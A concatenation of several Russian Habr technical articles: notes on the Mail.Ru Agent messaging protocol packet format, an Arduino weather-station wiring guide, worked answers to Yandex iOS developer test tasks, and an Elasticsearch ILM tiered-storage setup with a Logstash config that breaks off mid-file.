magic, # DEAD BEEF, ключевые слова, которые показывают, что это именно MMP протокол
proto, # версия протокола
seq, # порядковый номер сообщения
msg, # тип пакета: сообщение/ запрос на авторизацию/...
dlen, # длина пакета
from_, # адрес отправителя, для исходящего сообщения значение нулевое
fromport, # порт отправителя, для исходящего сообщения тоже нулевое значение
reserved # зарезервированные 16 байт
)
```
Числа здесь передаются в формате UL, который выглядит как 4 байта, записанных справа налево. Таким образом, число 10 будет выглядеть 00 00 00 0A. Так мы будем запаковывать в UL:
```
class MRIMType(object):
def __init__(self, value):
self.value = value
class UL(MRIMType):
def pack(self):
if isinstance(self.value, int):
return struct.pack("
```
Текст передается в формате LPS — строки с заданной длиной (длина задается в виде UL). Мы будем запаковывать в него таким образом:
```
class LPSZ(MRIMType):
def pack(self):
if isinstance(self.value, (list, tuple)): # пакуем списки и тьюплы поэлементно
data = ""
data += UL(self.value).pack()
for element in self.value:
data += element.pack()
return data
elif isinstance(self.value, MRIMType): # пакуем уже запакованные элементы
data = self.value.pack()
return struct.pack("
```
Также нам понадобится упаковывать строки в LPS в других кодировках:
```
class LPSX(MRIMType):
def __init__(self, value, encoding):
super(LPSX, self).__init__(value)
self.encoding = encoding
def pack(self):
encoded_data = self.value.encode(self.encoding)
return struct.pack("
```
Текстовые сообщения с форматированием
-------------------------------------
Посмотрим, как выглядят сообщения. Поле msg в заголовке должно быть заполнено константой 0x1008, в остальном пакет сообщения такой:
```
HEADER
UL(0x80),
LPSA(recipient), # email получателя сообщения
LPSW(body), # собственно, текст сообщения
LPSZ(rtf_part)
```
Последняя составляющая пакета — часть сообщения, связанная с форматированием текста. Если нам не нужно форматирование, rtf\_part должна состоять из пробела. В таком случае Mail.Ru Агент, на который придет это сообщение, будет использовать шрифты, установленные по умолчанию в агенте получателя.
Если мы хотим послать отформатированное сообщение, то последняя часть пакета должна быть LPSZ(rtf\_part), где:
```
rtf_part = pack_rtf(rtf)
def pack_rtf(rtf):
msg = UL(2).pack() + LPSZ(rtf).pack() + LPSZ("\xFF\xFF\xFF\x00").pack()
message = base64.b64encode(msg.encode('zlib'))
return message
```
Последнее слагаемое — цвет фона, при получении сообщения окно чата сменит цвет целиком.
rtf для написания «qwerty» выглядит так:
```
r"{{\rtf1\ansi\ansicpg1252\deff0\deflang1033" \ #поддерживаем русский
r"{{\fonttbl{{\f0\fnil\fcharset204 Tahoma;}}{{\f1\fnil\fcharset0 Tahoma;}}}}\ # шрифты, которыми будем писать. обычно их два
r"{{\colortbl ;\red0\green0\blue0;}} " \ # цвет шрифта
r"\viewkind4\uc1\pard\cf1\f0\fs32 q\f1 werty\f0\par }}" # собственно, текст
```
Можно заметить, что первая буква написана одним шрифтом, а остальные другим. Объяснить такое поведение я не могу, но rtf, сгенерированные Mail.Ru Агент, которые мне удалось получить, выглядели так. rtf, не обладающие таким свойством, остаются валидными. Остальные параметры (язык, таблица шрифтов, русский язык) влияют на валидность rtf.
Остается отметить, что если rtf-часть сообщения не пуста, она придет в сообщении. Если при этом указана текстовая часть сообщения (body), то этот текст мы увидим во всплывающем окне Mail.Ru Агент.
Конференции
-----------
Если для того, чтобы начать чат с другим контактом, нужно просто отправить сообщение, то для того, чтобы начать общаться в конференции, нужно сделать несколько приседаний.
### Создание конференции
Каждая конференция имеет свое уникальное имя, которое выглядит как [email protected], которое мы получаем от сервера в ответ на такое сообщение:
```
HEADER # сообщение с кодом 0x1019
UL(0x80),
LPSW(""),
LPSW(""),
LPSW(chat_name), # название, с которым мы хотим создать чат
LPSW(""),
LPSW(""),
LPSW(""),
LPSZ(LPSZ(LPSZ(packed_recipients))) # трижды запакованный список участников
```
В ответ на это сообщение приходит сообщение от сервера с тем же номером в хедере и айдишником. После получения ответа от сервера можно посылать сообщения в конференцию.
### Отправление сообщений в конференцию
Чтобы отправить сообщение в конференцию, нужно отправить два пакета. Первый пакет не несет смысловой нагрузки, он подготовительный:
```
HEADER # тип пакета -- сообщение (0x1008)
UL(0x200400),
LPSA(chat_alias), #айдишник чата, который мы получили от сервера
LPSZ(" "),
LPSZ("")
```
А теперь, непосредственно, сообщение:
```
HEADER
UL(0x80),
LPSA(chat_alias),
LPSW(body),
LPSZ(rtf_part)
```
Оно выглядит как обычное сообщение с получателем-айдишником конференции.
### Выход из конференции
Данные исследования были нужны мне для реализации автотестов. Я достаточно быстро столкнулась с проблемой — аккаунт может находиться в конечном количестве конференций. Поэтому по окончанию теста нужно покидать конференцию.
```
HEADER # тип сообщения, соответствующий изменению контакта 0x101B
UL(absolute_chat_number), # номер конференции, считая с начала времен.
UL(0x0081),
UL(0xF4244),
LPSZ(chat_alias), # айдишник конференции
LPSW(chat_name), # название конференции
LPSZ(""),
```
Не удалось выяснить, как получить абсолютный номер конференции, но экспериментально выяснено, что идентификация чата происходит не по нему. Поэтому можно указать любое разумное число, например, 42.
Мое исследование далеко от того, чтобы быть полным, поэтому буду рада любым исправлениям и дополнениям. | https://habr.com/ru/post/253303/ | null | ru | null |
# Метеостанция на Arduino от А до Я. Часть 2
Продолжение. [Предыдущая часть](https://habr.com/post/425901/).
Оглавление:
* [Часть 1. Требования. Выбор железа. Общая схема](https://habr.com/post/425901/)
* [Часть 2. Софт. Центральный блок, железо](https://habr.com/post/425927/)
* [Часть 3. Центральный блок, софт](https://habr.com/post/425953/)
* [Часть 4. Заоконный датчик](https://habr.com/post/425963/)
* [Часть 5. MySQL, PHP, WWW, Android](https://habr.com/post/426019/)
Софт. Выбор компонентов
=======================
Выбор железа и софта тесно взаимосвязан как «курица и яйцо». С чего начать, с железа, с софта? Если у вас хорошее железо, но к нему нет драйверов, библиотек и софта (IDE, утилиты для прошивки и т.п.), то оно бесполезно, и наоборот.
Поэтому рассказываю еще раз про выбор между nRF24L01+ и ESP8266 для связи удаленных датчиков с центральным блоком.
Дело в том, что ESP8266 это не просто тупой WiFi адаптер, он имеет на борту микроконтроллер по мощности и объему памяти *превосходящий* Ардуино. По умолчанию ESP8266 имеет прошивку в виде набора AT команд, в этом случае ESP используется как простой модем. Но есть и более продвинутые прошивки, здесь ESP8266 даже может выступать в роли веб-сервера, ну и конечно же управлять датчиками как и Arduino.
Однако все эти продвинутые прошивки имеют недостатки, которые не позволили (в сумме с железячными вопросами о которых я уже писал) применить ESP8266 в данном проекте:
* все прошивки ещё очень сырые (по состоянию на 2016)
* некоторые готовые небесплатны
* порог вхождения для отладки и внесения изменений гораздо выше, чем у Arduino.
В итоге готовой подходящей продвинутой прошивки я не нашёл, и пока не готов создать свою. ESP8266 чип — обширная и интересная тема.
В свою очередь стандартные AT-прошивки так же имеют минусы:
* они всё ещё сыроваты (по состоянию на 2016)
* мне не удалось найти нормальную библиотеку для Arduino для управления модулем ESP8266 с помощью AT команд, пришлось «колхозить» самому.
С другой стороны радиомодуль nRF24L01+ прост и понятен, для работы с ним есть супер либа [RadioHead](http://www.airspayce.com/mikem/arduino/RadioHead/) и *никаких проблем* с программированием. Библиотека хорошо документирована, что немаловажно.
RadioHead позволяет передавать структуры данных (а не только отдельные числа), что и реализовано в данном проекте. Забегая вперед скажу, RadioHead может **надёжно** передавать данные, с повторами если не дошло с первого раза. Все эти вещи библиотека берет на себя.
Для энергосбережения использую библиотеку [Low Power Library](https://github.com/rocketscream/Low-Power), она проста и содержит только то, что нужно.
Вот кусок кода:
```
// по умолчанию устанавливается 2.402 GHz (канал 2), 2Mbps, 0dBm
rfdata.init();
// передача данных на сервер (с повторами, если потребуется)
rfdata.sendtoWait((uint8_t*)&dhtData, sizeof(dhtData), SERVER_ADDRESS);
// засыпаем
LowPower.powerDown(SLEEP_8S, ADC_OFF, BOD_OFF);`
```
Всё!
В случае же применения ESP8266 в заоконном датчике, я был бы вынужден создавать WiFi точку доступа и каким-то образом передавать данные (где прошивки, где софт?). Либо позволить датчику напрямую слать данные на веб-сервер, а центральный блок (который в этом случае перестаёт играть роль «центрального») учить читать данные оттуда, чтобы их отобразить на табло.
Другими словами я пошёл путем большей автономии от WiFi интернета и PHP + MySQL сервера. Вы можете начать «клепать» метеостанцию уже сейчас не имея доступа в интернет и/или хостинга для сервера, в этом случае ESP8266 вам не нужен, просто добавите его потом.
Для считывания данных с датчиков типа DHT есть библиотека [Adafruit DHT Sensor Library](https://github.com/adafruit/DHT-sensor-library). Работа с ней проста и понятна.
Для датчика давления подходит библиотека [Adafruit BMP085 Unified](https://github.com/adafruit/Adafruit_BMP085_Unified), которая требует наличия библиотеки абстрактного уровня [Adafruit Sensor](https://github.com/adafruit/Adafruit_Sensor).
В составе всех библиотек есть примеры скетчей.
Вот и всё пожалуй с теоретической частью. *«Наши цели ясны, задачи определены. За работу, товарищи!»*
Центральный блок. Железо
========================
Ну наконец-то, после всех заумствований приступаем к сборке!
*Примечание*. Если вы до этого ни разу не собирали метеостанцию (да ладно!), то вы можете начать и не имея всех деталей под рукой. Например, можно начать не имея радиомодуля и/или ESP8266. Датчик барометрического давления BMP180 также может отсутствовать. Добавите потом. Правда в этом случае вам придется самостоятельно закоментировать в скетче те участки кода, которые отвечают за взаимодействие с отсутствующими блоками, но это не так уж и сложно. Я покажу как.
Главное, чтобы хоть что-то собралось и заработало, тогда веселее продолжать.
Как уже говорилось, центральный блок основан на Arduino MEGA. Ещё нам понадобятся:
* датчик температуры и влажности DHT11
* датчик барометрического давления типа BMP180
* WiFi модуль ESP8266
* радиомодуль типа nRF24 2,4 Ггц
* дисплей типа LCD1604 (4 строки по 16 символов), купить можно за $5
* блок питания с выходом 5-12 В постоянного напряжения (я использовал зарядку от мобильного с USB выходом что удобно)
* макетная плата под пайку, паяльник, канифоль, припой либо обычная беспаечная arduino-макетная плата. Лично я паял для надёжности, потому что проект явно был долгоиграющим и не хотелось страдать из-за случайно выдернутого из макетки проводка.
Макетную плату для распайки можно купить от $1. Берите размером побольше, чтобы хватило на все соединения. И ещё раз: перед покупкой читайте описание, а не картинку.
Беспаечную плату можно купить от $2. Берите размером побольше, чтобы хватило на все соединения.
Соединительные провода бывают таких нужных нам типов:
* Dupont кабель «папа-мама» (есть и «папа-папа», «мама-мама»). Это шлейф из нескольких проводов с разными цветами изоляции и коннекторами под штыревые контакты для Arduino. Такими проводами удобно соединять платы и датчики напрямую к Ардуино без использования макетной платы.
* Обычные соединительные провода под беспаечную макетную плату для Ардуино.
* Пучок проводков для пайки.
Первым делом распаял табло LCD-1604. Сначала припаял штырьки к табло, затем разъемы к макетной плате.

Вид снизу.

Паял по наитию без предварительной разводки, поэтому здесь никакой схемы приведено не будет. Делайте как удобнее, хуже не будет. Придерживайтесь только принципа, что чёрный провод — это всегда земля, красный — «плюс» питания, остальные цвета как получится. Получилось так.


Для того чтобы не забыть, где какие разъемы, «покрасил» белым корректором участки платы по соседству и сделал соответствующие надписи. Некрасиво? Зато практично и быстро, это же прототип!

Распиновка и соединение
=======================
Дисплей 16×4 LCD1604
--------------------
Подробнее о дисплее и работе с ним погуглите «Работа с символьными ЖКИ на базе HD44780». Отметим, что нужно внимательно отнестись к полярности подключения питания к ЖК-индикатору и чтобы напряжение питания было в диапазоне +4,5…5,5 В. Невнимательное отношение к этому может привести к выходу индикатора из строя!
| Пин LCD 1604 | Arduino MEGA | Arduino UNO | Описание |
| --- | --- | --- | --- |
| VSS | GND | GND | GND |
| VDD | 5 V | 5 V | 4,7 — 5,3V |
| RS | 22 | 4 | Высокий уровень означает, что сигнал на выходах DB0—DB7 является данными, низкий — командой |
| RW | GND | GND | Определяет направление данных (чтение/запись). Так как операция чтения данных из индикатора обычно бывает невостребованной, то можно установить постоянно на этом входе низкий уровень |
| E | 23 | 5 | Импульс длительностью не менее 500 мс на этом выводе определяет сигнал для чтения/записи данных с выводов DB0-DB7, RS и WR |
| DB4 | 24 | 8 | Входящие/исходящие данные |
| DB5 | 25 | 9 |
| DB6 | 26 | 10 |
| DB7 | 27 | 11 |
| LED A+ | | | +5V или резистор 220 Ом → +5VLED-A |
| LED B- | | | GND |
| V0 | | | GND или подстроечник на 10кОм |
Программная инициализация будет выглядеть так:
```
// Arduino MEGA
LiquidCrystal lcd(22, 23, 24, 25, 26, 27);
// Arduino UNO
LiquidCrystal lcd(4, 5, 8, 9, 10, 11);
```
Температура, влажность DHT11
============================
Подключение датчика температуры и влажности DHT11 (SainSmart). Датчик расположите лицевой стороной вверх, выводы будут описаны слева направо.
| DHT11 | Arduino Mega |
| --- | --- |
| DATA | Digital pin 2 (PWM) (см. ниже DHTPIN) |
| VCC | 3,3—5 В (рекомендуется 5 В, лучше внешнее питание) |
| GND | GND |
Программная инициализация
```
#define DHTPIN 2 // цифровой пин Digital pin 2 (PWM)
#define DHTTYPE DHT11 // см. DHT.h
// инициализация
DHT dht(DHTPIN, DHTTYPE);
```
Барометр BMP180
===============
Подключение датчика атмосферного давления BMP180 (барометр) + температура по интерфейсу I2C/TWI.
| BMP180 | Arduino Mega |
| --- | --- |
| VCC | не подключен |
| GND | GND |
| SCL | 21 (SCL) |
| SDA | 20 (SDA) |
| 3,3 | 3,3 В |
Для UNO: A4 (SDA), A5 (SCL).
```
// инициализация
Adafruit_BMP085_Unified bmp = Adafruit_BMP085_Unified(10085); // sensorID
```
nRF24L01+
=========
Краткие характеристики:
* Диапазон частот 2,401 — 2,4835 Ггц
* 126 каналов. Нулевой канал начинается с 2400 Мгц и далее с шагом 1 Мгц, например 70 канал находится соответственно на 2470 Мгц. При установке скорости передачи 2Mbps занимается ширина канала в 2 Мгц
* Питание 1,9 — 3,6 В (рекомендуется 3,3 В)
Вот распиновка модуля.

Некоторые советуют сразу же припаять керамический конденсатор 100nF (можно 1µF, 10µF) на выводы питания RF для избежания электрических помех.
Распиновка nRF24L01+ (смотреть сверху платы там где чип, пины должны быть внизу) :
| | | | |
| --- | --- | --- | --- |
| пин **2** 3,3V | пин **4** CSN | пин **6** MOSI | пин **8** IRQ |
| пин **1** GND | пин **3** CE | пин **5** SCK | пин **7** MISO |
Подключение для метеостанции:
| Arduino Mega | nRF24L01+ |
| --- | --- |
| 3,3 В | VCC пин 2 (лучше внешнее питание) |
| пин D8 | CE пин 3 (chip enable in) |
| SS пин D53 | CSN пин 4 (chip select in) |
| SCK пин D52 | SCK пин 5 (SPI clock in) |
| MOSI пин D51 | SDI пин 6 (SPI Data in) |
| MISO пин D50 | SDO пин 7 (SPI data out) |
| IRQ пин 8 (Interrupt output) не подсоединен |
| GND | GND пин 1 (ground in) |
Программирование радиомодуля будет подробно описано в программной части.
ESP8266
=======
Распиновка ESP8266 (смотреть сверху платы там где чипы, пины должны быть внизу):
| | | | |
| --- | --- | --- | --- |
| GND | GPIO2 | GPIO0 | RX |
| TX | CH\_PD | RESET | VCC |
Подключение ESP8266 для метеостанции:
| ESP8266 | Arduino Mega |
| --- | --- |
| TX | 10 пин (SoftwareSerial RX) |
| RX | 11 пин (SoftwareSerial TX) |
| VCC | 3,3 В |
| GND | GND |
| CH\_PD | Через резистор 10К к 3,3 В Arduino |
| GPI0 | Необязательно. Через резистор 10К к 3,3 В Arduino |
| GPI2 | Необязательно. Через резистор 10К к 3,3 В Arduino |
КДПВ
====
Центральный блок в сборе. «Материнскую плату» вырезал из картонной коробки из-под обуви и к ней винтиками на 3 прикрутил всё остальное.

Как видим в этом месте всё питание осуществляется от пинов Ардуино, т.е. к блоку питания напрямую ничего не идёт, и пока мощи хватает.
Вроде всё. Ничего не забыл.
Паяйте, соединяйте. В следующей части будет приведен рабочий скетч для центрального блока и наша метеостанция уже что-то покажет.
 | https://habr.com/ru/post/425927/ | null | ru | null |
# Задания для разработчика Яндекс.Музыки для iOS
При заполнении анкеты на должность [разработчика Яндекс.Музыки для iOS](http://company.yandex.ru/job/vacancies/muz_ios.xml) просят выполнить тестовые задания. Задания выложены в открытом виде, никакой просьбы не разглашать задания и не публиковать решения нет.
Приступим.
*Вопрос 1.* В системе авторизации есть следующее ограничение на формат логина: он должен начинаться с латинской буквы, может состоять из латинских букв, цифр, точки и минуса и должен заканчиваться латинской буквой или цифрой. Минимальная длина логина — 1 символ. Максимальная — 20 символов.
Напишите код, проверяющий, соответствует ли входная строка этому правилу.
Используем регулярное выражение. Класс NSRegularExpression появился в iOS 4.0.
```
BOOL loginTester(NSString* login) {
NSError *error = NULL;
NSRegularExpression *regex = [NSRegularExpression
regularExpressionWithPattern:@"\\A[a-zA-Z](([a-zA-Z0-9\\.\\-]{0,18}[a-zA-Z0-9])|[a-zA-Z0-9]){0,1}\\z"
options:NSRegularExpressionCaseInsensitive error:&error];
// Здесь надо бы проверить ошибки, но если регулярное выражение оттестированное и
// не из пользовательского ввода - можно пренебречь.
NSRange rangeOfFirstMatch = [regex rangeOfFirstMatchInString:login options:0 range:NSMakeRange(0, [login length])];
return (BOOL)(rangeOfFirstMatch.location!=NSNotFound);
}
```
[Здесь](http://yadi.sk/d/lvabskzxFZmZS) готовый проект, использующий этот код. Можно потестировать.
Мне кажется, этот вопрос нацелен на то, чтоб отсеять тех, кто боится регулярных выражений.
*Вопрос 2.* Напишите метод, возвращающий N наиболее часто встречающихся слов во входной строке.
Гораздо интересней.
```
-(NSArray*)mostFrequentWordsInString:(NSString*)string count:(NSUInteger)count {
// получаем массив слов.
// такой подход для человеческих языков будет работать хорошо.
// для языков, вроде китайского, или когда язык заранее не известен,
// лучше использовать enumerateSubstringsInRange с опцией NSStringEnumerationByWords
NSMutableCharacterSet *separators = [[NSCharacterSet whitespaceAndNewlineCharacterSet] mutableCopy];
[separators formUnionWithCharacterSet:[NSCharacterSet punctuationCharacterSet]];
NSArray *words = [string componentsSeparatedByCharactersInSet:separators];
NSCountedSet *set = [NSCountedSet setWithArray:words];
// тут бы пригодился enumerateByCount, но его нет.
// будем строить вручную
NSMutableArray *selectedWords = [NSMutableArray arrayWithCapacity:count];
NSMutableArray *countsOfSelectedWords = [NSMutableArray arrayWithCapacity:count];
for (NSString *word in set) {
NSUInteger wordCount = [set countForObject:word];
NSNumber *countOfFirstSelectedWord = [countsOfSelectedWords count] ?
[countsOfSelectedWords objectAtIndex:0] : nil; // в iOS 7 появился firstObject
if ([selectedWords count] < count || wordCount >= [countOfFirstSelectedWord unsignedLongValue]) {
NSNumber *wordCountNSNumber = [NSNumber numberWithUnsignedLong:wordCount];
NSRange range = NSMakeRange(0, [countsOfSelectedWords count]);
NSUInteger indexToInsert = [countsOfSelectedWords indexOfObject:wordCountNSNumber inSortedRange:range
options:NSBinarySearchingInsertionIndex
usingComparator:^(NSNumber *n1, NSNumber *n2)
{
NSUInteger _n1 = [n1 unsignedLongValue];
NSUInteger _n2 = [n2 unsignedLongValue];
if (_n1 == _n2)
return NSOrderedSame;
else if (_n1 < _n2)
return NSOrderedAscending;
else
return NSOrderedDescending;
}];
[selectedWords insertObject:word atIndex:indexToInsert];
[countsOfSelectedWords insertObject:wordCountNSNumber atIndex:indexToInsert];
// если слов уже есть больше чем нужно, удаляем то что с наименьшим повторением
if ([selectedWords count] > count) {
[selectedWords removeObjectAtIndex:0];
[countsOfSelectedWords removeObjectAtIndex:0];
}
}
}
return [selectedWords copy];
// можно было бы сразу вернуть selectedWords,
// но возвращать вместо immutable класса его mutable сабклас нехорошо - может привести к багам
}
// очень интересный метод для юнитестов: правильный результат может быть разным и зависит от порядка слов в строке.
```
Я бы именно такой подход и использовал, если бы мне нужно было решить эту задачу в реальном iOS приложении, при условии, что я понимаю, откуда будут браться входные данные для поиска и предполагаю, что размеры входной строки не будут больше нескольких мегабайт. Вполне разумное допущение для iOS приложения, на мой взгляд. Иначе на входе не было бы строки, а был бы файл. При реально больших входных данных прийдется попотеть над регулярным выражением для перебора слов, чтоб избавиться от одного промежуточного массива. Такое регулярное выражение очень зависит от языка — то что сработает для русского не проканает для китайского. А вот что делать со словами дальше — кроме прямолинейного алгоритма в голову ничего не приходит. Если бы нужно было выбрать одно наиболее часто встречающееся слово — это Fast Majority Voting. Но вся красота этого алгоритма в том, что он работает для выбора одного значения. Модификаций алгоритма для выбора N значений мне не известны. Самому модифицировать не получилось.
*Вопрос 3.* Используя NSURLConnection, напишите метод для асинхронной загрузки текстового документа по HTTP. Приведите пример его использования.
```
-(void)pullTextFromURLString:(NSString*)urlString completion:(void(^)(NSString*text))callBack {
NSURLRequest *request = [NSURLRequest requestWithURL: [NSURL URLWithString:urlString]
cachePolicy:NSURLRequestUseProtocolCachePolicy timeoutInterval:60.0];
[NSURLConnection sendAsynchronousRequest:request
queue:[NSOperationQueue mainQueue]
completionHandler:^(NSURLResponse *response, NSData *data, NSError *error)
{
if (error) {
NSLog(@"Error %@", error.localizedDescription);
} else {
// вообще, не мешало бы определить кодировку, чтоб не было неприятностей
callBack( [[NSString alloc]initWithData:data encoding:NSUTF8StringEncoding] );
}
}];
}
```
Тут все просто. Наверное, как и первый вопрос, этот вопрос на знаю / не знаю.
*Вопрос 4.* Перечислите все проблемы, которые вы видите в приведенном ниже коде. Предложите, как их исправить.
```
NSOperation *operation = [NSBlockOperation blockOperationWithBlock:^{
for (int i = 0; i < 1000; ++i) {
if ([operation isCancelled]) return;
process(data[i]);
}
}];
[queue addOperation:operation];
```
Лично я вижу проблему в том, что переменная operation, «захваченная» блоком при создании блока, еще не проинициализирована до конца. Какое реально значение этой переменной будет в момент «захвата», зависит от того, используется ли этот код в методе класса или в простой функции. Вполне возможно, что сгенерированный код будет вполне работоспособен и так, но мне этот код не ясен. Как выйти из ситуации? Так:
```
NSBlockOperation *operation = [[NSBlockOperation alloc] init];
[operation addExecutionBlock:^{
for (int i = 0; i < 1000; ++i) {
if ([operation isCancelled]) return;
process(data[i]);
}
}];
[queue addOperation:operation];
```
Возможно, достаточно было бы просто добавить модификатор \_\_block в объявление переменной operation. Но так, как в коде выше — наверняка. Некоторые даже создают \_\_weak копию переменной operation и внутри блока используют ее. Хорошо подумав я решил, что в данном конкретном случае, когда известно время жизни переменной operation и блока — это излишне. Ну и я бы подумал, стоит ли использовать NSBlockOperation для таких сложных конструкций. Разумных доводов привести не могу — вопрос личных предпочтений.
Что еще с этим кодом не так? Я не люблю разных магических констант в коде и вместо 1000 использовал бы define, const, sizeof или что-то в этом роде.
В длинных циклах в objective-c нужно помнить об autoreleased переменных и, если такие переменные используются в функции или методе process, а сам этот метод или функция об этом не заботится, нужно завернуть этот вызов в @autoreleasepool {}. Создание нового пула при каждой итерации цикла может оказаться накладным или излишним. Если не используется ARC, можно создавать новый NSAutoreleasePool каждые, допустим, 10 итераций цикла. Если используется ARC, такой возможности нет. Кстати, это, наверное, единственный довод не использовать ARC.
По коду не ясно, меняются ли данные в процессе обработки, обращается ли кто-то еще к этим данным во время обработки из других потоков, какие используются структуры данных, заботится ли сам process о монопольном доступе к данным тогда когда это нужно. Может понадобиться позаботиться о блокировках.
*Вопрос 5.* Есть таблицы:
```
CREATE TABLE tracks (
id INT NOT NULL AUTO_INCREMENT,
name VARCHAR(255) NOT NULL,
PRIMARY KEY (id)
)
```
```
CREATE TABLE track_downloads (
download_id BIGINT(20) NOT NULL AUTO_INCREMENT,
track_id INT NOT NULL,
download_time TIMESTAMP NOT NULL DEFAULT 0,
ip INT NOT NULL,
PRIMARY KEY (download_id)
)
```
Напишите запрос, возвращающий названия треков, скачанных более 1000 раз.
Вот такой запрос справляется с задачей замечательно:
```
select name from tracks where id in
(select track_id from
(select track_id, count(*) as track_download_count from track_downloads
group by track_id order by track_download_count desc)
where track_download_count > 1000)
```
Проверено в sqlite. Предполагаю, что можно сократить на один select, но не знаю как.
Наличие этого вопроса в задании вполне объяснимо — примерно этим приложение и будет заниматься.
Жду критики. | https://habr.com/ru/post/209076/ | null | ru | null |
# Долгосрочное хранение данных в Elasticsearch
Меня зовут Игорь Сидоренко, я техлид в команде админов, поддерживающих в рабочем состоянии всю инфраструктуру Домклик.
Хочу поделиться своим опытом в настройке распределённого хранения данных в Elasticsearch. Мы рассмотрим, какие настройки на нодах отвечают за распределение шардов, как устроен и работает ILM.
Те, кто работают с логами, так или иначе сталкиваются с проблемой долгосрочного хранение для последующего анализа. В Elasticsearch это особенно актуально, потому что с функциональностью куратора всё было прискорбно. В версии 6.6 появился функционал ILM. Он состоит из 4 фаз:
* Hot — индекс активно обновляется и запрашивается.
* Warm — индекс больше не обновляется, но всё ещё запрашивается.
* Cold — индекс больше не обновляется и редко запрашивается. Информация всё ещё должна быть доступна для поиска, но запросы могут выполняться медленнее.
* Delete — индекс больше не нужен и может быть безопасно удален.
Дано
====
* Elasticsearch Data Hot: 24 процессора, 128 Гб памяти, 1,8 Тб SSD RAID 10 (8 нод).
* Elasticsearch Data Warm: 24 процессора, 64 Гб памяти, 8 Тб NetApp SSD Policy (4 ноды).
* Elasticsearch Data Cold: 8 процессоров, 32 Гб памяти, 128 Тб HDD RAID 10 (4 ноды).
Цель
====
Эти настройки индивидуальны, всё зависит от места на нодах, количества индексов, логов и т.д. У нас это 2-3 Тб данных за сутки.
* 5 дней — фаза Hot (8 основных / 1 реплика).
* 20 дней — фаза Warm ([shrink-индекс](https://www.elastic.co/guide/en/elasticsearch/reference/7.6/indices-shrink-index.html#indices-shrink-index) 4 основных / 1 реплика).
* 90 дней — фаза Cold ([freeze-индекс](https://www.elastic.co/guide/en/elasticsearch/reference/7.6/frozen-indices.html) 4 основных / 1 реплика).
* 120 дней — фаза Delete.
Настройка Elasticsearch
=======================
Для распределения шард по нодам нужен всего один параметр:
* *Hot*-ноды:
```
~]# cat /etc/elasticsearch/elasticsearch.yml | grep attr
# Add custom attributes to the node:
node.attr.box_type: hot
```
* *Warm*-ноды:
```
~]# cat /etc/elasticsearch/elasticsearch.yml | grep attr
# Add custom attributes to the node:
node.attr.box_type: warm
```
* *Cold*-ноды:
```
~]# cat /etc/elasticsearch/elasticsearch.yml | grep attr
# Add custom attributes to the node:
node.attr.box_type: cold
```
Настройка Logstash
==================
Как это всё работает и как мы реализовали эту функцию? Давайте начнем с попадания логов в Elasticsearch. Есть два способа:
1. Logstash забирает логи из Kafka. Может забрать чистыми или преобразовать на своей стороне.
2. Что-то само пишет в Elasticsearch, например, APM-сервер.
Рассмотрим пример управления индексами через Logstash. Он создает индекс и применяет к нему [шаблон индекса](https://www.elastic.co/guide/en/kibana/master/managing-indices.html) и соответствующий [ILM](https://www.elastic.co/guide/en/elasticsearch/reference/master/index-lifecycle-management-api.html).
**k8s-ingress.conf**
```
input {
kafka {
bootstrap_servers => "node01, node02, node03"
topics => ["ingress-k8s"]
decorate_events => false
codec => "json"
}
}
filter {
ruby {
path => "/etc/logstash/conf.d/k8s-normalize.rb"
}
if [log] =~ "\[warn\]" or [log] =~ "\[error\]" or [log] =~ "\[notice\]" or [log] =~ "\[alert\]" {
grok {
match => { "log" => "%{DATA:[nginx][error][time]} \[%{DATA:[nginx][error][level]}\] %{NUMBER:[nginx][error][pid]}#%{NUMBER:[nginx][error][tid]}: \*%{NUMBER:[nginx][error][connection_id]} %{DATA:[nginx][error][message]}, client: %{IPORHOST:[nginx][error][remote_ip]}, server: %{DATA:[nginx][error][server]}, request: \"%{WORD:[nginx][error][method]} %{DATA:[nginx][error][url]} HTTP/%{NUMBER:[nginx][error][http_version]}\", (?:upstream: \"%{DATA:[nginx][error][upstream][proto]}://%{DATA:[nginx][error][upstream][host]}:%{DATA:[nginx][error][upstream][port]}/%{DATA:[nginx][error][upstream][url]}\", )?host: \"%{DATA:[nginx][error][host]}\"(?:, referrer: \"%{DATA:[nginx][error][referrer]}\")?" }
remove_field => "log"
}
}
else {
grok {
match => { "log" => "%{IPORHOST:[nginx][access][host]} - \[%{IPORHOST:[nginx][access][remote_ip]}\] - %{DATA:[nginx][access][remote_user]} \[%{HTTPDATE:[nginx][access][time]}\] \"%{WORD:[nginx][access][method]} %{DATA:[nginx][access][url]} HTTP/%{NUMBER:[nginx][access][http_version]}\" %{NUMBER:[nginx][access][response_code]} %{NUMBER:[nginx][access][bytes_sent]} \"%{DATA:[nginx][access][referrer]}\" \"%{DATA:[nginx][access][agent]}\" %{NUMBER:[nginx][access][request_lenght]} %{NUMBER:[nginx][access][request_time]} \[%{DATA:[nginx][access][upstream][name]}\] (?:-|%{IPORHOST:[nginx][access][upstream][addr]}:%{NUMBER:[nginx][access][upstream][port]}) (?:-|%{NUMBER:[nginx][access][upstream][response_lenght]}) %{DATA:[nginx][access][upstream][response_time]} %{DATA:[nginx][access][upstream][status]} %{DATA:[nginx][access][request_id]}" }
remove_field => "log"
}
}
}
output {
elasticsearch {
id => "k8s-ingress"
